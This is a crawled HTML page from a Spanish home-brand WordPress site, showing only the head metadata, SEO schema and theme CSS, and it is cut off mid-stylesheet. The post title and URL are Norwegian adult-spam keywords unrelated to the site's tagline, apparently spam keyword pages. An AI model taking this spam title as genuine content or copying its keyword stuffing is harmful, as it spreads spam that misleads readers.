

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maihome.house/eldre-damer-soker-yngre-menn-thai-porn-movie-erotisk-film-gratis-nakne-damer-pa-stranda
body_size: 45763
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Eldre damer søker yngre menn thai porn movie - erotisk film gratis nakne damer på stranda - Maihome</title>
	<meta name="description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<link rel="canonical" href="https://maihome.house/eldre-damer-soker-yngre-menn-thai-porn-movie-erotisk-film-gratis-nakne-damer-pa-stranda" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eldre damer søker yngre menn thai porn movie - erotisk film gratis nakne damer på stranda - Maihome" />
	<meta property="og:description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<meta property="og:url" content="https://maihome.house/eldre-damer-soker-yngre-menn-thai-porn-movie-erotisk-film-gratis-nakne-damer-pa-stranda" />
	<meta property="og:site_name" content="Maihome" />
	<meta property="article:published_time" content="2022-11-16T13:59:52+00:00" />
	<meta property="article:modified_time" content="2022-12-12T16:59:52+00:00" />
	<meta name="author" content="adminmaihome" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="adminmaihome" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="30 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maihome.house/eldre-damer-soker-yngre-menn-thai-porn-movie-erotisk-film-gratis-nakne-damer-pa-stranda#article","isPartOf":{"@id":"https://maihome.house/eldre-damer-soker-yngre-menn-thai-porn-movie-erotisk-film-gratis-nakne-damer-pa-stranda"},"author":{"name":"adminmaihome","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b"},"headline":"Eldre damer søker yngre menn thai porn movie &#8211; erotisk film gratis nakne damer på stranda","datePublished":"2022-11-16T13:59:52+00:00","dateModified":"2022-12-12T16:59:52+00:00","mainEntityOfPage":{"@id":"https://maihome.house/eldre-damer-soker-yngre-menn-thai-porn-movie-erotisk-film-gratis-nakne-damer-pa-stranda"},"wordCount":5940,"publisher":{"@id":"https://maihome.house/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://maihome.house/eldre-damer-soker-yngre-menn-thai-porn-movie-erotisk-film-gratis-nakne-damer-pa-stranda","url":"https://maihome.house/eldre-damer-soker-yngre-menn-thai-porn-movie-erotisk-film-gratis-nakne-damer-pa-stranda","name":"Eldre damer søker yngre menn thai porn movie - erotisk film gratis nakne damer på stranda - Maihome","isPartOf":{"@id":"https://maihome.house/#website"},"datePublished":"2022-11-16T13:59:52+00:00","dateModified":"2022-12-12T16:59:52+00:00","description":"Mai Dream Mai Home. La casa de tus sueños","breadcrumb":{"@id":"https://maihome.house/eldre-damer-soker-yngre-menn-thai-porn-movie-erotisk-film-gratis-nakne-damer-pa-stranda#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://maihome.house/eldre-damer-soker-yngre-menn-thai-porn-movie-erotisk-film-gratis-nakne-damer-pa-stranda"]}]},{"@type":"BreadcrumbList","@id":"https://maihome.house/eldre-damer-soker-yngre-menn-thai-porn-movie-erotisk-film-gratis-nakne-damer-pa-stranda#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://maihome.house/"},{"@type":"ListItem","position":2,"name":"Eldre damer søker yngre menn thai porn movie &#8211; erotisk film gratis nakne damer på stranda"}]},{"@type":"WebSite","@id":"https://maihome.house/#website","url":"https://maihome.house/","name":"Maihome","description":"Mai Home","publisher":{"@id":"https://maihome.house/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maihome.house/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://maihome.house/#organization","name":"Mai Home","url":"https://maihome.house/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/logo/image/","url":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","contentUrl":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","width":1406,"height":1828,"caption":"Mai Home"},"image":{"@id":"https://maihome.house/#/schema/logo/image/"}},{"@type":"Person","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b","name":"adminmaihome","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","caption":"adminmaihome"},"sameAs":["https://maihome.house"],"url":"https://maihome.house/author/adminmaihome"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed" href="https://maihome.house/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed de los comentarios" href="https://maihome.house/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Comentario Eldre damer søker yngre menn thai porn movie &#8211; erotisk film gratis nakne damer på stranda del feed" href="https://maihome.house/eldre-damer-soker-yngre-menn-thai-porn-movie-erotisk-film-gratis-nakne-damer-pa-stranda/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Feldre-damer-soker-yngre-menn-thai-porn-movie-erotisk-film-gratis-nakne-damer-pa-stranda" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Feldre-damer-soker-yngre-menn-thai-porn-movie-erotisk-film-gratis-nakne-damer-pa-stranda&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://maihome.house/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:200px;}.astra-logo-svg{width:200px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#000000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#000000;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#000000;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 